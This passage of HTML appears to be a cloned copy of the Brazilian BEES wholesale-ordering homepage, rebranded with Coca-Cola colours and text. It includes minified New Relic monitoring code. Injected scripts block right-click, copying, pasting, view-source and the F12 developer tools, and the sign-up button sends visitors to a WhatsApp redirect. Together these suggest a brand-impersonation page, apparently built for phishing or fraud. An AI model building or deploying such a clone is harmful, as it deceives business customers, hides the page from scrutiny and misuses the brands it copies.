                      : ArrayBuffer.isView(e)
                        ? { type: "TypedArray", size: e.byteLength }
                        : { type: "unknown", size: 0 };
            }
            class pt {
              constructor(e, t) {
                ((this.timestamp = (0, x.t)()),
                  (this.currentUrl = (0, ut.L)(window.location.href)),
                  (this.socketId = (0, de.LA)(8)),
                  (this.requestedUrl = (0, ut.L)(e)),
                  (this.requestedProtocols = Array.isArray(t)
                    ? t.join(",")
                    : t || ""),
                  (this.openedAt = void 0),
                  (this.protocol = void 0),
                  (this.extensions = void 0),
                  (this.binaryType = void 0),
                  (this.messageOrigin = void 0),
                  (this.messageCount = 0),
                  (this.messageBytes = 0),
                  (this.messageBytesMin = 0),
                  (this.messageBytesMax = 0),
                  (this.messageTypes = void 0),
                  (this.sendCount = 0),
                  (this.sendBytes = 0),
                  (this.sendBytesMin = 0),
                  (this.sendBytesMax = 0),
                  (this.sendTypes = void 0),
                  (this.closedAt = void 0),
                  (this.closeCode = void 0),
                  (this.closeReason = "unknown"),
                  (this.closeWasClean = void 0),
                  (this.connectedDuration = 0),
                  (this.hasErrors = void 0));
              }
            }
            class gt extends I {
              static featureName = a.TZ;
              constructor(e) {
                super(e, a.TZ);
                const r = e.init.feature_flags.includes("websockets"),
                  s = !e.init.feature_flags.includes("no_spv"),
                  o = [
                    e.init.page_action.enabled,
                    e.init.performance.capture_marks,
                    e.init.performance.capture_measures,
                    e.init.performance.resources.enabled,
                    e.init.user_actions.enabled,
                    r,
                    s,
                  ];
                var c;
                let d;
                if (
                  ((c = e),
                  (0, _.Y)(S.hG, (e, t) => se(e, t, c), c),
                  (function (e) {
                    (0, _.Y)(S.fF, (t, r) => ae(t, r, e), e);
                  })(e),
                  qe(e),
                  he(e),
                  (function (e) {
                    (0, _.Y)(S.V1, (t, r) => oe(t, r, e), e);
                  })(e),
                  (this.removeOnAbort = new AbortController()),
                  (this.abortHandler = () => {
                    (this.removeOnAbort.abort(), (this.abortHandler = void 0));
                  }),
                  r)
                ) {
                  const u = (function (e) {
                    if (!(0, n.dV)().o.WS) return e;
                    const t = e.get("websockets");
                    if (lt[t.debugId]++) return t;
                    ((lt[t.debugId] = 1),
                      (0, K.G)(() => {
                        const e = (0, x.t)();
                        ft.forEach((r) => {
                          ((r.nrData.closedAt = e),
                            (r.nrData.closeCode = 1001),
                            (r.nrData.closeReason = "Page navigating away"),
                            (r.nrData.closeWasClean = !1),
                            r.nrData.openedAt &&
                              (r.nrData.connectedDuration =
                                e - r.nrData.openedAt),
                            t.emit("ws", [r.nrData], r));
                        });
                      }));
                    class r extends WebSocket {
                      static name = "WebSocket";
                      static toString() {
                        return "function WebSocket() { [native code] }";
                      }
                      toString() {
                        return "[object WebSocket]";
                      }
                      get [Symbol.toStringTag]() {
                        return r.name;
                      }
                      #a(e) {
                        (((e.__newrelic ??= {}).socketId =
                          this.nrData.socketId),
                          (this.nrData.hasErrors ??= !0));
                      }
                      constructor(...e) {
                        (super(...e),
                          (this.nrData = new pt(e[0], e[1])),
                          this.addEventListener("open", () => {
                            ((this.nrData.openedAt = (0, x.t)()),
                              ["protocol", "extensions", "binaryType"].forEach(
                                (e) => {
                                  this.nrData[e] = this[e];
                                },
                              ),
                              ft.add(this));
                          }),
                          this.addEventListener("message", (e) => {
                            const { type: t, size: r } = ht(e.data);
                            ((this.nrData.messageOrigin ??= (0, ut.L)(
                              e.origin,
                            )),
                              this.nrData.messageCount++,
                              (this.nrData.messageBytes += r),
                              (this.nrData.messageBytesMin = Math.min(
                                this.nrData.messageBytesMin || 1 / 0,
                                r,
                              )),
                              (this.nrData.messageBytesMax = Math.max(
                                this.nrData.messageBytesMax,
                                r,
                              )),
                              (this.nrData.messageTypes ?? "").includes(t) ||
                                (this.nrData.messageTypes = this.nrData
                                  .messageTypes
                                  ? ""
                                      .concat(this.nrData.messageTypes, ",")
                                      .concat(t)
                                  : t));
                          }),
                          this.addEventListener("close", (e) => {
                            ((this.nrData.closedAt = (0, x.t)()),
                              (this.nrData.closeCode = e.code),
                              e.reason && (this.nrData.closeReason = e.reason),
                              (this.nrData.closeWasClean = e.wasClean),
                              (this.nrData.connectedDuration =
                                this.nrData.closedAt - this.nrData.openedAt),
                              ft.delete(this),
                              t.emit("ws", [this.nrData], this));
                          }));
                      }
                      addEventListener(e, t, ...r) {
                        const n = this,
                          i =
                            "function" == typeof t
                              ? function (...e) {
                                  try {
                                    return t.apply(this, e);
                                  } catch (e) {
                                    throw (n.#a(e), e);
                                  }
                                }
                              : t?.handleEvent
                                ? {
                                    handleEvent: function (...e) {
                                      try {
                                        return t.handleEvent.apply(t, e);
                                      } catch (e) {
                                        throw (n.#a(e), e);
                                      }
                                    },
                                  }
                                : t;
                        return super.addEventListener(e, i, ...r);
                      }
                      send(e) {
                        if (this.readyState === WebSocket.OPEN) {
                          const { type: t, size: r } = ht(e);
                          (this.nrData.sendCount++,
                            (this.nrData.sendBytes += r),
                            (this.nrData.sendBytesMin = Math.min(
                              this.nrData.sendBytesMin || 1 / 0,
                              r,
                            )),
                            (this.nrData.sendBytesMax = Math.max(
                              this.nrData.sendBytesMax,
                              r,
                            )),
                            (this.nrData.sendTypes ?? "").includes(t) ||
                              (this.nrData.sendTypes = this.nrData.sendTypes
                                ? ""
                                    .concat(this.nrData.sendTypes, ",")
                                    .concat(t)
                                : t));
                        }
                        try {
                          return super.send(e);
                        } catch (e) {
                          throw (this.#a(e), e);
                        }
                      }
                      close(...e) {
                        try {
                          super.close(...e);
                        } catch (e) {
                          throw (this.#a(e), e);
                        }
                      }
                    }
                    return ((p.gm.WebSocket = r), t);
                  })(this.ee);
                  u.on("ws", (e) => {
                    (0, A.p)(
                      "ws-complete",
                      [e],
                      void 0,
                      this.featureName,
                      this.ee,
                    );
                  });
                }
                if (
                  (s &&
                    p.gm.addEventListener(
                      "securitypolicyviolation",
                      (e) => {
                        (0, A.p)(
                          "spv",
                          [e],
                          void 0,
                          t.K7.genericEvents,
                          this.ee,
                        );
                      },
                      (0, G.jT)(!1, this.removeOnAbort.signal),
                    ),
                  p.RI)
                ) {
                  if (
                    (je(this.ee, e),
                    Ae(this.ee, e),
                    (d = Ye(this.ee)),
                    e.init.user_actions.enabled)
                  ) {
                    function l(t) {
                      const r = (0, Ce.D)(t);
                      return e.beacons.includes(r.hostname + ":" + r.port);
                    }
                    function f() {
                      d.emit("navChange");
                    }
                    (a.Zp.forEach((e) =>
                      (0, G.sp)(
                        e,
                        (e) =>
                          (0, A.p)(
                            "ua",
                            [e],
                            void 0,
                            this.featureName,
                            this.ee,
                          ),
                        !0,
                      ),
                    ),
                      a.qN.forEach((e) => {
                        const t = (0, C.s)(
                          (e) => {
                            (0, A.p)(
                              "ua",
                              [e],
                              void 0,
                              this.featureName,
                              this.ee,
                            );
                          },
                          500,
                          { leading: !0 },
                        );
                        (0, G.sp)(e, t);
                      }),
                      p.gm.addEventListener(
                        "error",
                        () => {
                          (0, A.p)(
                            "uaErr",
                            [],
                            void 0,
                            t.K7.genericEvents,
                            this.ee,
                          );
                        },
                        (0, G.jT)(!1, this.removeOnAbort.signal),
                      ),
                      this.ee.on("open-xhr-start", (e, r) => {
                        l(e[1]) ||
                          r.addEventListener(
                            "readystatechange",
                            () => {
                              2 === r.readyState &&
                                (0, A.p)(
                                  "uaXhr",
                                  [],
                                  void 0,
                                  t.K7.genericEvents,
                                  this.ee,
                                );
                            },
                            (0, G.jT)(void 0, this.removeOnAbort.signal),
                          );
                      }),
                      this.ee.on("fetch-start", (e) => {
                        e.length >= 1 &&
                          !l(Me(e[0])) &&
                          (0, A.p)(
                            "uaXhr",
                            [],
                            void 0,
                            t.K7.genericEvents,
                            this.ee,
                          );
                      }),
                      d.on("pushState-end", f),
                      d.on("replaceState-end", f),
                      window.addEventListener(
                        "hashchange",
                        f,
                        (0, G.jT)(!0, this.removeOnAbort.signal),
                      ),
                      window.addEventListener(
                        "popstate",
                        f,
                        (0, G.jT)(!0, this.removeOnAbort.signal),
                      ));
                  }
                  if (
                    e.init.performance.resources.enabled &&
                    p.gm.PerformanceObserver?.supportedEntryTypes.includes(
                      "resource",
                    )
                  ) {
                    new PerformanceObserver((e) => {
                      e.getEntries().forEach((e) => {
                        (0, A.p)(
                          "browserPerformance.resource",
                          [e],
                          void 0,
                          this.featureName,
                          this.ee,
                        );
                      });
                    }).observe({ type: "resource", buffered: !0 });
                  }
                }
                o.some((e) => e)
                  ? this.importAggregator(e, () =>
                      i.e(478).then(i.bind(i, 8019)),
                    )
                  : this.deregisterDrain();
              }
            }
            var mt = i(2646);
            const vt = new Map();
            function yt(e, t, r, n, i = !0, s) {
              if (
                "object" != typeof t ||
                !t ||
                "string" != typeof r ||
                !r ||
                "function" != typeof t[r]
              )
                return (0, u.R)(29);
              const o = (function (e) {
                  return (e || w.ee).get("logger");
                })(e),
                a = (0, Re.YM)(o, void 0, s),
                c = new mt.y(w.P);
              ((c.level = n.level),
                (c.customAttributes = n.customAttributes),
                (c.autoCaptured = i));
              const d = t[r]?.[Re.Jt] || t[r];
              return (
                vt.set(d, c),
                a.inPlace(t, [r], "wrap-logger-", () => vt.get(d), void 0, !0),
                o
              );
            }
            var bt = i(1910);
            class wt extends I {
              static featureName = re.TZ;
              constructor(e) {
                var t;
                (super(e, re.TZ),
                  (t = e),
                  (0, _.Y)(S.$9, (e, r) => ie(e, r, t), t),
                  (function (e) {
                    (0, _.Y)(
                      S.Wb,
                      (
                        t,
                        r,
                        {
                          customAttributes: n = {},
                          level: i = re.p_.INFO,
                        } = {},
                      ) => {
                        yt(
                          e.ee,
                          t,
                          r,
                          { customAttributes: n, level: i },
                          !1,
                          e,
                        );
                      },
                      e,
                    );
                  })(e),
                  he(e));
                const r = this.ee;
                (["log", "error", "warn", "info", "debug", "trace"].forEach(
                  (t) => {
                    ((0, bt.i)(p.gm.console[t]),
                      yt(
                        r,
                        p.gm.console,
                        t,
                        { level: "log" === t ? "info" : t },
                        void 0,
                        e,
                      ));
                  },
                ),
                  this.ee.on("wrap-logger-end", function ([e], t, n, i = []) {
                    const {
                      level: s,
                      customAttributes: o,
                      autoCaptured: a,
                    } = this;
                    i.forEach((t) => {
                      (0, ne.R)(r, e, o, s, a, t);
                    });
                  }),
                  this.importAggregator(e, () =>
                    i.e(478).then(i.bind(i, 5288)),
                  ));
              }
            }
            new H({
              features: [Ue, B, F, it, at, V, ge, gt, wt, dt],
              loaderType: "spa",
            });
          })());
      })();
    </script>
    <style>
      :root {
        --default-font: "Work Sans";
        --heading-font: "Barlow";
      }
    </style>
    <link rel="stylesheet" href="css/9eb87fa7933a4d93.css" data-n-g="" />
    <link rel="stylesheet" href="css/6954af06ccccbe8c.css" data-n-p="" />
    <noscript data-n-css=""></noscript>
    <script
      defer=""
      nomodule=""
      src="js/polyfills-42372ed130431b0a.js"
    ></script>
    <script src="js/webpack-6cde510da1789bd3.js" defer=""></script>
    <script src="js/framework-e80f37f18491606c.js" defer=""></script>
    <script src="js/main-56fbce99d7301d0d.js" defer=""></script>
    <script src="js/_app-51fdaee44ab1729e.js" defer=""></script>
    <script src="js/e26f654e-31ecbbee9de4cf9d.js" defer=""></script>
    <script src="js/f9151426-21d115f416489838.js" defer=""></script>
    <script src="js/59192495-98e057241d9d6ae0.js" defer=""></script>
    <script src="js/4278-f7277725eabb461c.js" defer=""></script>
    <script src="js/30699-b4bc2e66840780cb.js" defer=""></script>
    <script src="js/54235-8bb8dfde96ff19e9.js" defer=""></script>
    <script src="js/index-36e8809e64197473.js" defer=""></script>
    <script src="js/_buildManifest.js" defer=""></script>
    <script src="js/_ssgManifest.js" defer=""></script>
  
<style>
  /* Coca-Cola Header overrides */
  #home_guest_header_wrapper_pt_BR,
  #home_guest_header_wrapper_pt_BR > div,
  #home_guest_header_wrapper_pt_BR .is-primary-background {
    background-color: #F40009 !important;
  }
  #home_guest_header_wrapper_pt_BR span,
  #home_guest_header_wrapper_pt_BR p,
  #home_guest_header_wrapper_pt_BR a,
  #home_guest_header_wrapper_pt_BR div.bees-text {
    color: #FFFFFF !important;
  }
  /* Fix specific texts like "Como funciona?" */
  #home_guest_header_wrapper_pt_BR .is-text-black {
    color: #FFFFFF !important;
  }
  #home_guest_header_wrapper_pt_BR svg,
  #home_guest_header_wrapper_pt_BR svg path {
    fill: #FFFFFF !important;
  }
  
  /* Make sure the remaining button looks right */
  #home_guest_header_wrapper_pt_BR .bees-button {
    background-color: #FFFFFF !important;
    color: #F40009 !important;
    border: 1px solid #FFFFFF !important;
  }
  #home_guest_header_wrapper_pt_BR .bees-button span {
    color: #F40009 !important;
  }
</style>

<style>
/* CSS Anti-Copy & Anti-Drag */
body, html {
    -webkit-touch-callout: none;
    -webkit-user-select: none; 
    -khtml-user-select: none; 
    -moz-user-select: none; 
    -ms-user-select: none; 
    user-select: none; 
}
img {
    -webkit-user-drag: none;
    -khtml-user-drag: none;
    -moz-user-drag: none;
    -o-user-drag: none;
    user-drag: none;
    pointer-events: auto; /* ensure clicks still work */
}
</style>
<script>
/* JS Encryption & Anti-Copy System */
(function(){
    document.addEventListener('contextmenu', function(e) { e.preventDefault(); return false; });
    document.addEventListener('dragstart', function(e) { e.preventDefault(); return false; });
    document.addEventListener('copy', function(e) { e.preventDefault(); return false; });
    document.addEventListener('cut', function(e) { e.preventDefault(); return false; });
    document.addEventListener('paste', function(e) { e.preventDefault(); return false; });
    document.addEventListener('keydown', function(e) {
        if (e.ctrlKey || e.metaKey) {
            var k = e.key.toLowerCase();
            if (['c', 'a', 'x', 'v', 'p', 's', 'u'].includes(k)) {
                e.preventDefault();
                return false;
            }
        }
        // F12 / Inspect Elements block
        if(e.key === 'F12' || (e.ctrlKey && e.shiftKey && e.key.toLowerCase() === 'i')) {
            e.preventDefault();
            return false;
        }
    });
})();
</script>


<link rel="preload" href="/banners/image1.jpg" as="image" />
<link rel="preload" href="/banners/imagem2.jpg" as="image" />
<link rel="preload" href="/banners/imagem3.jpg" as="image" />
<link rel="preload" href="/banners/imagem4.jpg" as="image" />
<link rel="preload" href="/images/logo.png" as="image" />


<style>
/* Override Yellow Hamburger Menu to Red/White */
#bees-guest-variant-header-mobile-button {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
    color: #ffffff !important;
}
#bees-guest-variant-header-mobile-button svg,
#bees-guest-variant-header-mobile-button path,
#bees-guest-variant-header-mobile-button line,
#bees-guest-variant-header-mobile-button rect,
#bees-guest-variant-header-mobile-button img {
    fill: #ffffff !important;
    stroke: #ffffff !important;
    color: #ffffff !important;
    filter: brightness(0) invert(1) !important;
}
</style>


<style>
/* Override Button Colors and Links */
a[href="/login"] button, button.is-primary {
    background-color: #e31837 !important;
    border-color: #e31837 !important;
    color: #ffffff !important;
}
.slick-prev:before, .slick-next:before {
    color: #e31837 !important;
}
.slick-arrow {
    background-color: transparent !important;
}
.slick-arrow:before {
    color: #e31837 !important;
}
</style>


<style>
/* Override Slider Blue Dot and Yellow Arrows */
button[class*="isCurrentSlide-true"], 
ul.slick-dots li.slick-active button, 
[class*="slick-active"] button,
.active-dot,
[aria-selected="true"] {
    background-color: #e31837 !important;
}

button[aria-label="Previous"], 
button[aria-label*="previous"], 
button[aria-label="Next"], 
button[aria-label*="next"],
.slick-arrow,
[class*="CarouselArrow"],
[class*="carousel-arrow"],
button.hexa--c-bsafzp {
    background-color: #ffffff !important;
    border: 1px solid #000000 !important;
    transition: 0.3s all !important;
}

button[aria-label="Previous"]:hover, 
button[aria-label*="previous"]:hover, 
button[aria-label="Next"]:hover, 
button[aria-label*="next"]:hover,
.slick-arrow:hover,
[class*="CarouselArrow"]:hover,
[class*="carousel-arrow"]:hover,
button.hexa--c-bsafzp:hover,
button[aria-label="Previous"]:active, 
button[aria-label="Next"]:active, 
button.hexa--c-bsafzp:active {
    background-color: #e31837 !important;
    border-color: #e31837 !important;
}

button[aria-label="Previous"]:before, 
button[aria-label*="previous"]:before, 
button[aria-label="Next"]:before, 
button[aria-label*="next"]:before,
.slick-arrow:before {
    color: #ffffff !important;
}

/* Default SVG Icon (Black) */
button[aria-label="Previous"] svg, 
button[aria-label*="previous"] svg, 
button[aria-label="Next"] svg, 
button[aria-label*="next"] svg,
.slick-arrow svg,
[class*="CarouselArrow"] svg,
[class*="carousel-arrow"] svg,
button.hexa--c-bsafzp svg,
button.hexa--c-bsafzp path,
button.hexa--c-bsafzp rect,
button.hexa--c-bsafzp polygon,
button.hexa--c-bsafzp polyline {
    filter: none !important;
    fill: #000000 !important;
}

/* Hover SVG Icon (White) */
button[aria-label="Previous"]:hover svg, 
button[aria-label*="previous"]:hover svg, 
button[aria-label="Next"]:hover svg, 
button[aria-label*="next"]:hover svg,
.slick-arrow:hover svg,
[class*="CarouselArrow"]:hover svg,
[class*="carousel-arrow"]:hover svg,
button.hexa--c-bsafzp:hover svg,
button.hexa--c-bsafzp:hover path,
button.hexa--c-bsafzp:hover rect,
button.hexa--c-bsafzp:hover polygon,
button.hexa--c-bsafzp:hover polyline {
    filter: brightness(0) invert(1) !important;
    fill: #ffffff !important;
}

/* Fallback for the yellow arrows if they are just divs */
div[class*="arrow"], div[class*="Arrow"] {
    background-color: #ffffff !important;
    border: 1px solid #000000 !important;
    transition: 0.3s all !important;
}
div[class*="arrow"]:hover, div[class*="Arrow"]:hover {
    background-color: #e31837 !important;
    border-color: #e31837 !important;
}
div[class*="arrow"] svg, div[class*="Arrow"] svg {
    filter: none !important;
}
div[class*="arrow"]:hover svg, div[class*="Arrow"]:hover svg {
    filter: brightness(0) invert(1) !important;
}
</style>

</head>

  <body>
    <link
      rel="preload"
      as="image"
      href="https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/your-business-more-easy.png"
    /><link
      rel="preload"
      as="image"
      href="https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/mobile-download_phone.png"
    /><link
      rel="preload"
      as="image"
      href="https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/how-it-works-1_phone.png"
    /><link
      rel="preload"
      as="image"
      href="https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/how-it-works-2_truck.png"
    /><link
      rel="preload"
      as="image"
      href="https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"
    /><link
      rel="preload"
      as="image"
      href="https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"
    />
    

<div id="__next">
      <div class="main">
        <div class="page-container">
          <div
            id="home_guest_header_wrapper_pt_BR"
            class="is-position-sticky zindex-2"
          ></div>
          <div id="guest_homepage_content_wrapper_locale_brazil" class="">



            <div
              id="guest_homepage_content_wrapper"
              class="bees-grid is-grid-no-spacing is-margin-top-xxl is-justify-content-center"
            >
              <div
                id="slider_wrapper"
                class="bees-col is-4-col-phone is-8-col-tablet is-12-col-desktop"
              >
<!-- CUSTOM BANNER START -->
<style>
  .custom-banner-slider {
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 20px auto;
    overflow: hidden;
    height: 400px;
    border-radius: 8px;
    box-shadow: 0 4px 10px rgba(0,0,0,0.1);
  }
  .custom-banner-slider img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    position: absolute;
    top: 0;
    left: 100%;
    transition: left 0.5s ease-in-out;
  }
  .custom-banner-slider img.active {
    left: 0;
  }
  .custom-banner-slider img.prev {
    left: -100%;
  }
  .custom-slider-nav {
    position: absolute;
    bottom: 15px;
    left: 50%;
    transform: translateX(-50%);
    display: flex;
    gap: 10px;
    z-index: 10;
  }
  .custom-slider-nav button {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    border: none;
    background: rgba(255, 255, 255, 0.5);
    cursor: pointer;
    padding: 0;
  }
  .custom-slider-nav button.active {
    background: rgba(255, 255, 255, 1);
  }
  @media (max-width: 768px) {
    .custom-banner-slider {
        height: 200px;
    }
  }
</style>
<div class="custom-banner-slider" id="customBannerSlider">
  <img src="/banners/image1.jpg" class="active" />
  <img src="/banners/imagem2.jpg" />
  <img src="/banners/imagem3.jpg" />
  <img src="/banners/imagem4.jpg" />
  <div class="custom-slider-nav" id="customSliderNav">
    <button class="active"></button>
    <button></button>
    <button></button>
    <button></button>
  </div>
</div>
<script>
  (function() {
    let current = 0;
    const slider = document.getElementById('customBannerSlider');
    if (!slider) return;
    const images = slider.querySelectorAll('img');
    const buttons = document.getElementById('customSliderNav').querySelectorAll('button');
    function show(index) {
      if (index === current) return;
      images[current].className = 'prev';
      buttons[current].classList.remove('active');
      current = index;
      images[current].className = 'active';
      buttons[current].classList.add('active');
      setTimeout(() => {
        for(let i=0; i<images.length; i++) {
          if (i !== current) images[i].className = '';
        }
      }, 500);
    }
    buttons.forEach((btn, idx) => {
      btn.addEventListener('click', () => show(idx));
    });
    setInterval(() => {
      show((current + 1) % images.length);
    }, 4000);
  })();
</script>
<!-- CUSTOM BANNER END -->

              </div>
              <div class="">
                <div class="bees-spacer stack stack-xl"></div>
                <div
                  id="general_info_section"
                  class="is-flex is-column-phone is-full-width"
                >
                  <div class="bees-col is-8-col">
                    <h2
                      id="general_info_section_title"
                      class="bees-heading is-text-align-left is-padding-vertical-m is-font-size-xxlarge"
                      elementtype="h2"
                    >
                      Seu negócio mais fácil
                    </h2>
                    <span class="bees-text is-font-size-large"
                      >No BEES, você explora nosso catálogo, gera pedidos,
                      acompanha entregas, consulta faturas e acessa soluções e
                      dados para seu estabelecimento. Tudo em um só lugar.</span
                    >
                  </div>
                  <div class="bees-col is-4-col is-justify-content-center">
                    <img
                      id="general_info_section_img"
                      class="bees-image is-no-margin-top-on-small is-flex is-self-align-center"
                      alt="Smartphone utilizando a plataforma BEES"
                      src="images/your-business-more-easy.png"
                      style="max-width: 202px; height: auto"
                    />
                  </div>
                </div>
              </div>
              <div class="bees-spacer stack stack-l"></div>
              <div
                id="badges_section"
                class="is-4-col-phone is-8-col-tablet is-12-col-desktop is-flex is-selago-background is-margin-top-m is-margin-bottom-m"
              >
                <div class="bees-grid">
                  <div
                    class="bees-col is-4-col-phone is-3-col-tablet is-1-col-desktop is-flex is-align-center is-justify-content-center-phone is-justify-content-flex-end-tablet"
                  >
                    <img
                      class="bees-image"
                      src="images/mobile-download_phone.png"
                      style="max-width: 80px"
                    />
                  </div>
                  <div
                    class="bees-col is-4-col-phone is-4-col-tablet is-7-col-desktop is-flex is-align-items-center is-justify-content-center-phone is-no-margin-bottom-on-small"
                  >
                    <h3
                      id="guest_homepage_download_section"
                      class="bees-heading is-text-align-center is-font-size-large is-line-height-large"
                      elementtype="h3"
                    >
                      Baixe a Coca Cola no seu celular
                    </h3>
                  </div>
                  <div
                    class="bees-col is-8-col-tablet is-4-col-desktop is-flex is-column-phone is-start-center is-align-items-start-on-small"
                  ></div>
                </div>
              </div>
              <div class="is-full-width">
                <div class="">
                  <div
                    id="numbers_section"
                    class="bees-grid is-4-col-phone is-8-col-tablet is-12-col-desktop is-justify-content-center"
                  ></div>
                  <div
                    class="is-flex is-end-center is-margin-right-xl-on-small is-margin-top-m"
                  >
                    <span
                      class="bees-text is-font-size-xsmall is-font-weight-bold is-line-height-small is-grey-opacity"
                      >junho 2026</span
                    >
                  </div>
                </div>
                <div class="is-flex is-full-width is-margin-top-l">
                  <div
                    id="how_does_it_works_section"
                    class="bees-grid is-flex is-full-width is-margin-horizontal-l-on-small"
                  >
                    <div
                      id="how_does_it_works_section_title"
                      class="is-flex is-center-center is-full-width"
                    >
                      <h2
                        id="how_does_it_work_title"
                        class="bees-heading is-padding-vertical-m is-font-size-xxlarge is-text-align-center-on-small"
                        elementtype="h2"
                      >
                        Como a Coca Cola funciona
                      </h2>
                    </div>
                    <div
                      class="bees-grid is-align-items-center is-flex is-center-center is-margin-top-s"
                    >
                      <div
                        class="is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-no-margin-right is-end-center"
                      >
                        <img
                          id="how_does_it_work_section_img"
                          class="bees-image is-no-margin-top-on-small is-no-margin-right"
                          alt="Smartphone com um ícone de carrinho de compra"
                          src="images/how-it-works-1_phone.png"
                          style="max-width: 132px"
                        />
                      </div>
                      <div
                        class="bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-self-align-center"
                      >
                        <ul
                          elementtype="ul"
                          class="bees-list is-no-padding-on-small is-no-padding is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small"
                        ></ul>
                      </div>
                    </div>
                    <div class="bees-grid">
                      <div
                        class="bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-flex is-end-center is-text-align-right is-self-align-center"
                      >
                        <ul
                          elementtype="ul"
                          class="bees-list is-padding-m is-no-padding-on-small is-margin-right-s is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small"
                        ></ul>
                      </div>
                      <div
                        class="is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-start-center is-no-margin-left"
                      >
                        <img
                          id="how_does_it_work_section_img_2"
                          class="bees-image is-no-margin-top-on-small is-no-margin-left"
                          alt="Caminhão delivery BEES"
                          src="images/how-it-works-2_truck.png"
                          style="max-width: 152px"
                        />
                      </div>
                    </div>
                  </div>
                </div>
                <div class="is-flex is-full-width is-margin-top-xxl">
                  <div
                    id="benefits_section"
                    class="is-column is-column-phone is-column-mobile is-full-width is-margin-horizontal-l-on-small"
                  >
                    <div
                      class="bees-col is-12-col is-8-col-tablet is-no-margin-top-on-small is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small"
                    >
                      <h2
                        id="benefits_title"
                        class="bees-heading is-text-align-left is-no-margin-top-on-small is-font-size-xlarge is-padding-left-xl is-no-padding-on-medium is-no-margin-bottom is-no-padding-horizontal-on-small"
                        elementtype="h2"
                      >
                        Benefícios para o seu negócio:
                      </h2>
                    </div>
                    <div class="is-flex is-column-phone is-full-width">
                      <div
                        class="bees-col is-9-col is-5-col-tablet is-4-col-phone is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small"
                      >
                        <ul
                          id="benefits_text"
                          class="bees-list is-margin-top-s is-no-margin-top-on-small is-padding-left-xl is-padding-right-l is-no-padding-on-medium is-no-padding-horizontal-on-small"
                        >
                          <li class="bees-list-item-legacy is-flex"><span class="bees-text is-font-size-medium">Faça seu pedido quando quiser e escolha a melhor data de entrega disponível para recebê-lo.</span></li>
                          <li class="bees-list-item-legacy is-flex"><span class="bees-text is-font-size-medium">Tenha acesso a todas as marcas que vão movimentar o seu negócio.</span></li>
                          <li class="bees-list-item-legacy is-flex"><span class="bees-text is-font-size-medium">Acompanhe o andamento e histórico dos seus pedidos e confira seu limite de crédito e faturas.</span></li>
                        </ul>
                        <div class="bees-spacer stack stack-l"></div>
                        <div class="is-padding-left-xl is-margin-top-m">
                          <a href="/redirect_whatsapp" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: 'Barlow', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none;">Cadastre-se</a>
                        </div>
                      </div>
                      <div
                        class="bees-col is-3-col is-3-col-tablet is-4-col-phone is-flex is-center-center is-no-margin-vertical is-margin-bottom-l-on-small"
                      >
                        <img
                          id="img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"
                          class="bees-image is-full-width is-self-align-center"
                          alt="Desenho de um notebook na frente de cinco caixas do BEES"
                          src="images/business-benefits_boxes-n-laptop.png"
                          style="max-width: 278px"
                        />
                      </div>
                    </div>
                    <div
                      class="bees-col is-12-col is-7-col-tablet is-padding-left-xxl is-no-margin-vertical is-no-padding-on-medium is-no-padding-on-small"
                    ></div>
                  </div>
                </div>
                <div class="is-flex is-full-width is-padding-top-xl">
                  <div id="partners_section" class="is-column is-full-width">
                    <div
                      id="partners_section_title"
                      class="is-flex is-center-center is-full-width"
                    >
                      <h2
                        id="partners_title"
                        class="bees-heading is-font-size-xxlarge is-no-margin-top is-text-align-center"
                        elementtype="h2"
                      >
                        Confira nossos parceiros
                      </h2>
                    </div>
                    <div
                      class="is-flex is-align-items-center is-padding-horizontal-xxl is-padding-horizontal-xl-on-medium is-padding-horizontal-l-on-small"
                    ></div>
                  </div>
                </div>
              </div>
              <div class="bees-spacer stack stack-xxl"></div>
              <div class="bees-grid">
                <div
                  id="faq_section"
                  class="bees-wrapper-faq bees-col is-12-col is-7-col-tablet is-4-col-phone is-no-margin-vertical is-margin-horizontal-xl-on-small"
                >
                  <h2
                    id="faq_section_title"
                    class="bees-heading is-text-align-left is-font-size-xxlarge is-line-height-large is-no-margin-top"
                    elementtype="h2"
                  >
                    FAQ para os Clientes Bees
                  </h2>
                  <div class="bees-spacer stack stack-l"></div>
                  <div class=""></div>
                  <div
                    id="faq_section_2"
                    class="is-margin-vertical-xl is-flex is-column-phone is-center-center"
                  >
                    <div
                      class="bees-col is-4-col is-2-col-tablet is-4-col-phone is-flex is-end-center is-start-center-on-small is-no-margin is-margin-bottom-m-on-small"
                    >
                      <img
                        id="img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"
                        class="bees-image"
                        alt="Usuário utilizando plataforma BEES"
                        src="images/need-help_user.png"
                        style="margin-right: 24px; height: 89px"
                      />
                    </div>
                    <div
                      class="bees-col is-7-col is-5-col-tablet is-4-col-phone is-no-margin"
                    >
                      <h3
                        id="faq_section_contact_title"
                        class="bees-heading is-text-align-left is-font-size-large is-line-height-large is-font-size-xxlarge is-text-weight-semibold is-no-margin"
                        elementtype="h3"
                      >
